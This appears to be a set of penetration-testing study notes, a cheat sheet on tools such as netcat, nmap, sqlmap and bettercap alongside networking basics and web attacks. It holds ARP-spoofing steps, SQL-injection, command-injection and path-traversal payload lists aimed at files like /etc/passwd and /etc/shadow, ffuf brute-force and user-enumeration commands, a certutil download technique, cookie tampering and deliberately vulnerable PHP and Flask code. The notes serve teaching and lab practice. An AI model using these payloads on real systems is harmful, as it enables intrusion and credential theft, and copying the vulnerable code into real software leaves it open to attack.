Netcat aka nc is an extremely versatile tool. It allows users to connect to specific ports and send and receive data. It also allows machines to receive data and connections on specific ports, which makes nc a very popular tool to gain a Reverse Shell.
Computer B (acts as the receiving server):
nc -lvnp 6790 > testfile.txt
Computer A (acts as the sending client):
nc [IP address of computer B] 6790 < testfile.txt
# Computer A
nc -lvp 1337

# Computer B
nc -v <ip_pc_a> 1337
-l Listen to connections (TCP)
-v Enable verbose mode (allows you to see who connected to you)
-p Specify a port to listen to
-e Specify program to execute after connecting to a host
-u Connect to UDP ports
-n Fast scan by disabling DNS resolution
-w Define timeout value
-4 IPv4 only
-6 IPv6 only
> Server file redirection
< Client file redirection
Nikto 2 or nikto is a popular web scanning tool that allows users to find common web vulnerabilities. It is commonly used to check for common CVE's such as shellshock, and to get general information about the web server that you're enumerating.
nikto -h <ip> -port <port>
-h Hostname/IP adress
-port Specify ports
-nossl Disable ssl
-ssl Force ssl
-id Specify authentication(username & password)
-plugin Select which plugin to use
-update Update the plugin list
--list-plugins List all possible plugins to use
-output Output fingerprinted information to a file
Nmap is a utility for network discovery and security auditing.
Note, there is now a better and much faster alternative to nmap called rustscan. See more about it here.
nmap [options] [ip]
Example:
nmap -sT -T4 -A -p- 172.162.39.86
TCP scan (Most likely to be filtered)= -sT
TCP Syn Scan (No logging)= -sS
UDP scan (Slow)= -sU
ICMP Scanning (host discovery, no port scans) = -sn
Default ping scanning) = -sP
Detect OS = -O
Detect version of services = -sV
Scan with the default nmap scripts = -sC
Disable host discovery and just scan for open ports = -Pn
ARP Scan (only on same subnet as target) = -PR
Change verbosity = -v
Change verbosity level two = -vv (It's good practice to always increase the verbosity in your scans.)
Save nmap results in three major formats = -oA [filename] [target]
Save nmap results in a text file = -oN [filename] [target]
Save nmap results in grepable format = -oG [filename] [target]
Aggresive mode (Enable OS detection, version detection, script scanning, and traceroute) = -A
Timing leves (Speed of scans, can make errors) = -T<Level> (0-5)
Port scan (specific)= -p <port>
Port scan (range) = -p <from>-<to>
Port scan (all) = -p-
Activate a script= —-script=<script_name>
Decoy an ip adress, learn more = -D
Fast mode = -F
Only open ports = --open
List of hosts to scan = -iL
No DNS lookup = -n
Reverse DNS lookup = -R
Scan an IPv6 address = -6
Subnet mask with 255.255.255.0 = <ip>/24
RustScan is a fast and extensible port scanner written in Rust. See more.
rustscan -a 127.0.0.1 -p 53,80,121,65535
Options
-a A list of comma separated CIDRs, IPs, or hosts to be scanned
-b <size> Batch size for parallel scanning (default 4500)
-p <port1>,<port2> A list of commaseperated ports.
-r <range> Specify range of ports (ex. 1-1000)
--scripts <script> Run scripts
-t <timeout> Timeout in milliseconds to consider port closed (default 1500)
--tries <tries> Number of tries to consider port closed (default 1)
-q Quiet mode.
Note: RustScan, at the moment, runs Nmap by default. So you can also specify commsnds like
-sCand-A.
SQLMap is an open source penetration testing tool that automates the process of detecting and exploiting SQL injection flaws and taking over of database servers.
sqlmap <option> <url>
-u - URL to test for SQL injection
-g - Google Dork to test for SQL injection
-p - Parameter to test for SQL injection
-D - Dump a specific database to enumerate
-T - Dump a specific table to enumerate
-C - Dump specific columns to enumerate
--level - Level of tests to perform (1-5)
--dbms - Force SQLMap to use a specific DBMS
--dump - Dump the contents of the database
--dump-all - Dump all databases
--os-shell - Get an OS shell
--batch - Automatic run, won't ask for user input
--tables - Dump all tables
--columns - Dump all columns
--threads - Number of threads to use
--level - Level of tests to perform (1-5 def: 1)
--risk - Risk of tests to perform (1-3 def: 1)
--dbs - List databases
--technique - Specify a technique to use
(B: Boolean-based blind, E: Error-based, U: Union-based, S: Stacked queries, T: Time-based blind)
SQLMap to try and bypass the WAF by using --tamper=space2comment
Test for SQL injection.
sqlmap.py -u <website> --dbs
Dumping some data inside columns from a table in a database. List tables in a database.
sqlmap.py -u <website> -D <database_name> --tables
List columns in a table in a database.
sqlmap.py -u <website> -D <database_name> -T <table_name> --columns
Dump data from columns in a table in a database.
sqlmap.py -u <website> -D <database_name> -T <table_name> -C <column_name1>,<column_name2> -dump
Graphical tools provide intuitive interfaces for complex security tasks. While CLI tools offer speed and automation, GUI tools excel at visualization, analysis, and collaborative work.
When to Use GUI Tools:
Digital forensics platform that analyzes hard drives, smartphones, and other storage devices.
Key Features:
Common Workflow:
Supported Formats:
Burp Suite, a framework of web application pentesting tools, is widely regarded as the de facto tool to use when performing web app testing
Download Burp Suite here.
Burp Suite requires Java JRE in order to run. Download and install Java here.
We need to install a CA certificate as BurpSuite acts as a proxy between your browser and sending it through the internet - It allows the BurpSuite Application to read and send on HTTPS data.
127.0.0.18080http://localhost:8080Ctrl + U to make a payload safe to send.Nessus is a GUI based vulnerability scanner
sudo dpkg -i package_file.debsudo /bin/systemctl start nessusd.servicehttps://localhost:8834/ (Accept risk in case you get prompted)Launch a scan = Hit the "New Scan"
Side menu option that allows us to create custom templates = Policies
Change plugin properties such as hiding them or changing their severity = Plugin rules

Wireshark is a tool used for creating and analyzing PCAPs (network packet capture files)
Since this section is very large, I've created an individual page for this, which can be found inside this repository by clicking here.
Nano is an easy to use command line text editor
^G Display help text.
^O Write the current file to disk
^X Exit nano.
^T Invoke spellcheck, if installed.
^Y Next screen.
^V Previous screen.
^L Refresh (force redraw) current screen.
^J Justify current paragraph. (Join together broken lines of text until double newline is encountered.)
^W Search for a string or regular expression.
^\ Search and replace a string or regular expression
Vim is a free and open-source, screen-based and highly customizable text editor program for Unix
Generally speaking, there are three basic modes in Vim:
Command mode – allows you to run commands (Default).
Insert mode – allows you to insert/write text.
Visual mode – visual text selector.
h – move the cursor left
j – cursor down
k – cursor up
l – move the cursor right
i – enter the insert mode
esc – enter the command mode
$ – move to the end of the line
yy – copy a line
p – paste
d – delete a line
x – cut a character
:q – quit
:wq – write & quit
:q! – quit without saving
/word – search for ‘word’ in the document
:vimgrep – grep integration in Vim (allows to search in multiple files)
Find other very usefull commands here, or a full cheatsheet here.
Networking fundamentals for cybersecurity. Understanding IP addresses, ports, and protocols is essential for security work.
An IP address is like a postal address for devices on a network - it tells data where to go.
Example: 192.168.1.204
# Private IP Ranges (not routable on internet)
10.0.0.0/8        # 10.0.0.0 - 10.255.255.255
172.16.0.0/12     # 172.16.0.0 - 172.31.255.255
192.168.0.0/16    # 192.168.0.0 - 192.168.255.255

# Special Addresses in 192.168.1.x network
192.168.1.0       # Network address (first address)
192.168.1.1       # Default gateway (usually router)
192.168.1.255     # Broadcast address (last address)
Broadcast Address: Sending data here reaches ALL devices on the network (useful for discovery attacks).
IP addresses consists of 32 bits:
11000000.10101000.00000001.11001100 = 192.168.1.204
Or in hex
c0.a8.01.cc = 192.168.1.204
So a full IP address is made up by 8x4 bits(32-bits), where they are seperated by a dot after every 8 bits meaning there are 4 groups which is also called "octets".
Since an octet consists of 8 bits and there are 4 octets, a valid IP address can only be a number between 0 and 255, meaning it can be 256 different numbers:
(0-255).(0-255).(0-255).(0-255)
This makes the IP pool to have 2^32 = 4,294,967,296 different IP addresses that can be assigned.
A router assigns IP addresses to devices on a home network using a "pool" of addresses, ensuring no duplicates. This process, called dynamic IP assignment, uses the DHCP protocol.
When a device wants to connect outside the network, it communicates through the default gateway (the router), typically 192.168.1.1.
| Class | Range | Subnet | Number of networks | Usage | For |
|---|---|---|---|---|---|
| A | 1.0.0.0 - 126.255.255.255 | 255.0.0.0 | 16,777,214 | Host Assigning | Big Companies and Government |
| B | 128.0.0.0 - 191.255.20.0 | 255.255.0.0 | 65,534 | Host Assigning | Organizations |
| C | 192.0.0.0 - 223.255.255.0 | 255.255.255.0 | 254 | Host Assigning | Networks with few hosts |
| D | 224.0.0.0 - 239.255.255.255 | Special Purpose | Multicasting applications | ||
| E | 240.0.0.0. - 255.255.255.255 | Special Purpose | Experimental(Illegal) |
Notes
A subnet mask can look like this:
255.255.255.0
If there is a 255, then the corresponding octet in the IP address will stay the same, but if the number is 0, then that octet can anything in between 0-255. Example:
Subnet mask = 255.255.255.0
IP address = 192.168.1.204
The first 3 octets of the IP address 192.168.1.* will stay the same where the last octet "*" in our case is 204, which in fact is valid since the number can be anything in between 0-255
So the octets that never change is called the "Network portion" where the octet on a subnet mask zero is called the "Host".
IANA assigns IP addresses to a company. For example, IBM have the network range 9.0.0.0 which is a class A IP address. This gives the company the ability to slice up a network with another subnet mask, since the subnet mask for the Class A is only a default or a minimum they have to have. Example
IP = 9.1.4.0
Subnet mask = 255.255.255.0
= 256 other networks
The Class A network became a Classless network (when you cut up a network using a different subnet mask). Nowadays, we mainly do classles networks to take advantage of the IP addresses we need to use.
So in other words, big and massive networks can become into a smaller network.
Address Resolution Protocol (ARP) is a protocol or procedure that connects an ever-changing Internet Protocol (IP) address to a fixed physical machine address, also known as a media access control (MAC) address, in a local-area network (LAN)
So if the IP is known but the MAC adress is not, a request is broadcasted to every device on the network in order to match an IP address to its corresponding MAC address. This record is then maintained and saved to a table called ARP cache.
An ARP request contains the following information:
When a broadcast is made, a dynamic record is made. This can be made by typing the following command:
arp-scan -l -I <interface>
arp-scanis a tool that can be used to scan for IP and MAC addresses on a local network. It can be installed with the command:sudo apt install arp-scan
sudo arp-scan -I eth0 -lwill send ARP queries for all valid IP addresses on the eth0 interface.
If we have the IP and MAC address values, a manual thus static record can be made. This is done with the command:
arp -s <IP_Address> <MAC_Address>
See all ARP entries with the command:
arp -a
Since it is possible to manually add entries to an ARP table, a few attack types can be made. These include:
Flushing an ARP cache
This can be made with the following command:
arp -s -s neigh flush all
This command will delete every dynamic entry there is. The static ones will not be deleted since we added them manually. To remove the static entries run:
arp -d <IP_Address>
ARP spoofing is a type of MITM (man-in-the-middle attack) in which a malicious actor sends falsified ARP (Address Resolution Protocol) messages over a local area network. This results in the linking of an attacker's MAC address with the IP address of a legitimate computer or server on the network.
# Redirect flow
arpspoof -i <interface> -t <target_ip> <gateway_ip>
arpspoof -i <interface> -t <gateway_ip>

# Fool victim and gateway
echo 1 > /proc/sys/net/ipv4/ip_forward # Act as a router.

# Boot up bettercap
bettercap -iface <interface>

# Start ARP spoofing
net.probe on
set arp.spoof.fullduplex true
set arp.spoof.targets <target_ip>
arp.spoof on
net.sniff on

# Bypass HTTPS by downgrading it to HTTP
# SSL strip, and needs change
set net.sniff.local true
set net.recon on

# HSTS bypass
hstshijack/hstshijack # Works for websites using HTTPS and not HSTS
Common web application vulnerabilities and how to exploit them.
Content discovery is divided into four parts, being manual, automated, OSINT and subdomain enumeration.
~ and .bak and .swpcurl https://static-labs.tryhackme.cloud/sites/favicon/images/favicon.ico | md5sumcurl http://10.10.134.48 -v The -v switch enables verbose mode, which will output the headers{{config}} in the url. If it works, try {{ get_user_file("/etc/passwd") }}.htaccess file for apache server configurations.curl -IL https://www.inlanefreight.comWhen successfully finding a framework using on of the methods, Framework Stacking can be used afterwards where you check the framework documentation for potential admin portals etc.
What is Automated Discovery?
Automated discovery is the process of using tools to discover content rather than doing it manually. This process is automated as it usually contains hundreds, thousands or even millions of requests to a web server. These requests check whether a file or directory exists on a website, giving us access to resources we didn't previously know existed. This process is made possible by using a resource called wordlists.
What are wordlists?
Wordlists are just text files that contain a long list of commonly used words; they can cover many different use cases. For example, a password wordlist would include the most frequently used passwords, whereas we're looking for content in our case, so we'd require a list containing the most commonly used directory and file names.
Most common Automation tools
ffuf, dirb and gobuster.
Example use for all three tools:
$ ffuf -w <wordlist>:FUZZ -u <IP>/FUZZ
$ dirb http://<IP>
$ gobuster dir -u http://<IP> -w <wordlist>
Google Hacking / Dorking
Google hacking / Dorking utilizes Google's advanced search engine features, which allow you to pick out custom content.
| Filter | Example | Description |
|---|---|---|
| site | site:berkankutuk.dk | returns results only from the specified website address |
| inurl | inurl:admin | returns results that have the specified word in the URL |
| filetype | filetype:pdf | returns results which are a particular file extension |
| intitle | intitle:admin | returns results that contain the specified word in the title |
Find many more operators here.
Wappalyzer
Wappalyzer is an online tool and browser extension that helps identify what technologies a website uses, such as frameworks, Content Management Systems (CMS), payment processors and much more, and it can even find version numbers as well. Read more here.
Wayback Machine
The Wayback Machine is a historical archive of websites that dates back to the late 90s. You can search a domain name, and it will show you all the times the service scraped the web page and saved the contents. This service can help uncover old pages that may still be active on the current website. Find the website here.
Email Harvesting
Email harvesting is the process of gathering email addresses from a website. This can be done manually by searching for email addresses in the source code of a website, or by using a tools such as Hunter.io and Phonebook. In order to verify the email addresses, you can use EmailHippo.
SSL/TLS Certificates
When a Certificate Authority (CA) issues an SSL/TLS certificate, it logs it in public Certificate Transparency (CT) logs. These logs can be searched for current and historical certificates on sites like crt.sh .
Search Engines
To search for subdomains of a domain:
-site:www.domain.com site:*.domain.com
DNS Bruteforce
Bruteforce DNS (Domain Name System) enumeration is the method of trying tens, hundreds, thousands or even millions of different possible subdomains from a pre-defined list of commonly used subdomains. For this method, the tool DNSrecon, Sublist3r or Turbolist3r can be used. A more modern but slower alternative is Amass.
It is usually also a good idea to probe for HTTP and HTTPS services on the discovered subdomains to filter out any false positives. This can be done with the tool httprobe.
Virtual Hosts
Some subdomains aren't always hosted in publically accessible DNS results, such as development versions of a web application or administration portals. Instead, the DNS record could be kept on a private DNS server or recorded on the developer's machines in their /etc/hosts file (or c:\windows\system32\drivers\etc\hosts file for Windows users) which maps domain names to IP addresses.
Because web servers can host multiple websites from one server when a website is requested from a client, the server knows which website the client wants from the Host header. We can utilise this host header by making changes to it and monitoring the response to see if we've discovered a new website.
Bruteforce by using the following command:
ffuf -w /usr/share/wordlists/SecLists/Discovery/DNS/namelist.txt -H "Host: {domain}" -u http://{IP} -fs {size}
SQL (Structured Query Language) Injection occurs when user controlled input is passed to SQL queries without validation/sanitization. As a result, an attacker can pass in SQL queries to manipulate the outcome of such queries.
If an attacker is able to successfully pass input that is interpreted correctly, they would be able to do the following:
In-band SQLi (Classic SQLi)
In-band SQLi is the most common and easy-to-exploit of SQL injection attacks. In-band SQLi attacks rely on the fact that the same communication channel is used for both the attack and the result. There are two types of in-band SQLi attacks:
Inferential SQLi (Blind SQLi)
Inferential SQLi is also known as blind SQL injection. As the name suggests, the vulnerability itself is not directly present in the application but can be inferred from the behaviour of the application. There are two types of inferential SQLi attacks being:
See much more database and SQLi related information here.
sqlmap is a tool that automates the process of detecting and exploiting SQL injection flaws and taking over of database servers. See how to use it here.
'' OR 1=1 --'' OR 1=1 --1' OR 1=1 --1' OR 1=1#1' OR 1=1--1' OR 1=1;--1" or "1"="1"-- -Command injection is the abuse of an application's behaviour to execute commands on the operating system, using the same privileges that the application on a device is running with.
A command injection vulnerability is also known as a "Remote Code Execution" (RCE) because an attacker can trick the application into executing a series of payloads that they provide, without direct access to the machine itself (i.e. an interactive shell). The webserver will process this code and execute it under the privileges and access controls of the user who is running that application.
This vulnerability exists because applications often use functions in programming languages such as PHP, Python and NodeJS to pass data to and to make system calls on the machine’s operating system. For example, taking input from a field and searching for an entry into a file.
Example of a vulnerable code in PHP:
<?php
    $file = $_GET['file'];
    $command = "cat $file";
    system($command);
?>
Example of a vulnerable code in Python (Flask):
@app.route('/search')
def search():
    query = request.args.get('query')
    command = "grep -r " + query + " /var/www/html"
    output = subprocess.check_output(command, shell=True)
    return output
Command Injection can be detected in mostly one of two ways:
| Method | Description |
|---|---|
| Blind | This type of injection is where there is no direct output from the application when testing payloads. You will have to investigate the behaviours of the application to determine whether or not your payload was successful. |
| Verbose | This type of injection is where there is direct feedback from the application once you have tested a payload. For example, running the whoami command to see what user the application is running under. The web application will output the username on the page directly. |
Detecting Blind Command Injection:
Use time-delay payloads like ping or sleep to test for injection by observing response delays. Another method is redirecting output using > (e.g., whoami > file) and then reading the file with cat.
The curl command is a great way to test for command injection. This is because you are able to use curl to deliver data to and from an application in your payload.
curl http://vulnerable.app/process.php?search=The%20Beatles;whoami
Detecting Verbose Command Injection:
This is easier to detect since the output of commands like ping or whoami is displayed directly on the web application.
Applications that use user input to populate system commands with data can often be combined in unintended behaviour. For example, the shell operators ;, & and && will combine two (or more) system commands and execute them bot
Useful payloads for command injection (linux):
| Payload | Description |
|---|---|
| whoami | See what user the application is running under. |
| ls | List the contents of the current directory. You may be able to find files such as configuration files, environment files (tokens and application keys), and many more valuable things. |
| ping | This command will invoke the application to hang. This will be useful in testing an application for blind command injection. |
| sleep | This is another useful payload in testing an application for blind command injection, where the machine does not have ping installed. |
| nc | Netcat can be used to spawn a reverse shell onto the vulnerable application. You can use this foothold to navigate around the target machine for other services, files, or potential means of escalating privileges. |
Useful payloads for command injection (windows):
| Payload | Description |
|---|---|
| whoami | See what user the application is running under. |
| dir | List the contents of the current directory. You may be able to find files such as configuration files, environment files (tokens and application keys), and many more valuable things. |
| ping | This command will invoke the application to hang. This will be useful in testing an application for blind command injection. |
| timeout | This command will also invoke the application to hang. It is also useful for testing an application for blind command injection if the ping command is not installed. |
Commands that quickly can be tested:
whoami
$(whoami)
| whoami
; whoami
' whoami
' || whoami
' & whoami
' && whoami
'; whoami
" whoami
" || whoami
" | whoami
" & whoami
" && whoami
"; whoami
$(`whoami`)
& whoami
&& whoami
To test for a security misconfiguration in Python, we can use the os module to execute commands:
import os; print(os.popen("ls -l").read())
When found cat /etc/os-release can be used to find the OS version and other useful information.
A useful tool in Windows we can use to gain RCE is certutil.exe (certutil.exe -urlcache -f <url> <filename>). This command is a native Windows CLI program installed as part of Certificate Services. It's handy in engagements because it is a binary signed by Microsoft and allows us to make HTTP/s connections. In our scenario, we can use it to make an HTTP request to download a file from a web server that we control to confirm that the command was executed.
See this cheatsheet for more.
Command injection can be prevented in a variety of ways. Everything from minimal use of potentially dangerous functions or libraries in a programming language to filtering input without relying on a user’s input.
In PHP, many functions interact with the operating system to execute commands via shell; these include:
Snippet for a code that only accept and process numbers between 0-9 as input:
<input type="text" id="ping" name="ping" pattern="[0-9]+"</input>
<?php
echo passthru("/bin/ping -c 4 "$_GET["ping"]");
?>
Sanitising any input from a user that an application uses is a great way to prevent command injection. This is a process of specifying the formats or types of data that a user can submit. For example, an input field that only accepts numerical data or removes any special characters such as >, & and /.
<?php
if (!filter_input (INPUT_GET, "number", FILTER_VALIDATE_NUMBER)) {
  ...
}
...
Read more about the function filter_input() here.
Applications will employ numerous techniques in filtering and sanitising data that is taken from a user's input. These filters will restrict you to specific payloads; however, we can abuse the logic behind an application to bypass these filters. For example, an application may strip out quotation marks; we can instead use the hexadecimal value of this to achieve the same result.
When executed, although the data given will be in a different format than what is expected, it can still be interpreted and will have the same result.
$payload = "\x2f|\x65 \x74 \x63\x2f\x70\x61 \x73 \x73 \x77\x64"
Directory traversal (also known as path traversal) allows attackers to access files and directories outside the web application's root directory.
Common Payloads:
../../../etc/passwd
..%2f..%2f..%2fetc%2fpasswd
....//....//....//etc/passwd
%2e%2e%2f%2e%2e%2f%2e%2e%2fetc%2fpasswd
Windows Examples:
..\..\..\windows\system32\drivers\etc\hosts
..%5c..%5c..%5cwindows%5csystem32%5cdrivers%5cetc%5chosts
Testing Methods:
file=../../../etc/passwdFiles to Target:
/etc/passwd, /etc/shadow, /proc/versionC:\windows\system32\drivers\etc\hosts, C:\boot.iniweb.config, config.php, .envThese vulnerabilities can be some of the most critical as it often ends in leaks of customers personal data.
To find valid usernames, you can leverage error messages that reveal whether a username already exists. For example, using ffuf, you can automate testing with a wordlist of common usernames.
Example command:
ffuf -w /usr/share/wordlists/SecLists/Usernames/Names/names.txt -X POST -d "username=FUZZ&email=x&password=x&cpassword=x" -H "Content-Type: application/x-www-form-urlencoded" -u <website_url> -mr "username already exists"
Options:
-w: Specifies the wordlist path.-X: Sets the request method (POST in this case).-d: Defines form data with FUZZ placeholder for testing usernames.-H: Adds headers (e.g., Content-Type).-u: URL to send the request.-mr: Looks for specific response text to confirm a valid username.Brute force attacks try common passwords against usernames. After successful username enumeration, you can use the valid usernames for brute-forcing passwords.
Example command:
ffuf -w valid_usernames.txt:W1,/usr/share/wordlists/SecLists/Passwords/Common-Credentials/10-million-password-list-top-100.txt:W2 -X POST -d "username=W1&password=W2" -H "Content-Type: application/x-www-form-urlencoded" -u <website_url> -fc 200
Options:
-w: Specifies multiple wordlists (e.g., W1 for usernames, W2 for passwords).-X: Sets the request method (POST here).-d: Defines form data with W1 for username and W2 for password.-H: Adds headers (e.g., Content-Type).-fc: Filters responses by excluding status code 200, indicating a failed login attempt.Sometimes authentication processes contain logic flaws. A logic flaw is when the typical logical path of an application is either bypassed, circumvented or manipulated by a hacker.
This can be seen here:
if( url.substr(0,6) === '/admin') {
    # Code to check user is an admin
} else {
    # View Page
}
Because the above PHP code example uses three equals signs (===), it's looking for an exact match on the string, including the same letter casing. The code presents a logic flaw because an unauthenticated user requesting /adMin will not have their privileges checked and have the page displayed to them, totally bypassing the authentication checks.
Example:
A login process: that goes like step 1, 2, 3, 4 but the hacker make it go like 1, 4 which grants the hacker access to another users account.
Case:
Reset another users password and get the link for the reset process to your account. The design flaw here is that you can send a reset password request to support by passing a users name, and then entering your own email to get the link. This can be done by the following command:
curl '<url>/reset?email=robert%40acmeitsupport.thm' -H 'Content-Type: application/x-www-form-urlencoded' -d 'username=robert&[email protected]'
Examining and editing the cookies set by the web server during your online session can have multiple outcomes, such as unauthenticated access, access to another user's account, or elevated privileges
The contents of some cookies can be in plain text, and it is obvious what they do. Take, for example, if these were the cookie set after a successful login:
Set-Cookie: logged_in=true; Max-Age=3600; Path=/
Set-Cookie: admin=false; Max-Age=3600; Path=/
Using this logic, if we were to change the contents of the cookies and make a request we'll be able to change our privileges.
For this, curl can be used by using:
curl -H "Cookie: logged_in=true; admin=true" <ip_address>/cookie-test
Hashed cookies
Sometimes cookie values can look like a long string of random characters; these are called hashes which are an irreversible representation of the original text. Here are some examples that you may come across:
| Original String | Hash Method | Output |
|---|---|---|
| 1 | md5 | c4ca4238a0b923820dcc509a6f75849b |
| 1 | sha-256 | 6b86b273ff34fce19d6b804eff5a3f5747ada4eaa22f1d49c01e52ddb7875b4b |
| 1 | sha-512 | 4dff4ea340f0a823f15d3f4f01ab62eae0e5da579ccb851f8db9dfe84c58b2b37b89903a740e1ee172da793a6e79d560e5f7f9bd058a12a280433ed6fa46510a |
| 1 | sha1 | 356a192b7913b04c54574d18c28d46e6395428ab |
You can see from the above table that the hash output from the same input string can significantly differ depending on the hash method in use. Even though the hash is irreversible, the same output is produced every time
Encoded cookies
Encoding is similar to hashing in that it creates what would seem to be a random string of text, but in fact, the encoding is reversible
Take the below data as an example which is set by the web server upon logging in:
Set-Cookie: session=eyJpZCI6MSwiYWRtaW4iOmZhbHNlfQ==; Max-Age=3600; Path=/
This string base64 decoded has the value of {"id":1,"admin": false} we can then encode this back to base64 encoded again but instead setting the admin value to true, which now gives us admin access.
Insecure Direct Object Reference(IDOR) is a type of access control vulnerability.
This type of vulnerability can occur when a web server receives user-supplied input to retrieve objects (files, data, documents), too much trust has been placed on the input data, and it is not validated on the server-side to confirm the requested object belongs to the user requesting it.
An example of this:
Imagine you've just signed up for an online service, and you want to change your profile information. The link you click on goes to http://shop.berkankutuk.dk/profile?user_id=1337, and you can see your information.
Curiosity gets the better of you, and you try changing the user_id value to 420 instead (http://shop.berkankutuk.dk/profile?user_id=420), and to your surprise, you can now see another user's information. You've now discovered an IDOR vulnerability!
In some scenarios, web applications are written to request access to files on a given system, including images, static text, and so on via parameters. Parameters are query parameter strings attached to the URL that could be used to retrieve data or perform actions based on user input. The following graph explains and breaking down the essential parts of the URL.

For example, if a user wants to access and display their CV within the web application, the request may look as follows, http://webapp.thm/get.php?file=userCV.pdf, where the file is the parameter and the userCV.pdf, is the required file to access.
